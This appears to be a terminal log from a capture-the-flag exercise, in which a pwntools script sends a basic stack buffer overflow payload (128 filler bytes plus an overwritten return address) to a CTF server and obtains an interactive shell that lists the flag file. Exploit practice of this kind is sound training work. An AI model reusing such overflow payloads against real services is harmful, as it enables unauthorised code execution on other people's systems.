 [ ~/Dow/b/2 python bof_basic2.py ]
[+] Opening connection to ctf.j0n9hyun.xyz on port 3001: Done
[DEBUG] Sent 0x85 bytes:
    00000000  5a 5a 5a 5a  5a 5a 5a 5a  5a 5a 5a 5a  5a 5a 5a 5a  │ZZZZ│ZZZZ│ZZZ
Z│ZZZZ│
    *
    00000080  9b 84 04 08  0a                                     │····│·│
    00000085
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0xa bytes:
    'flag\n'
    'main\n'
flag
main
$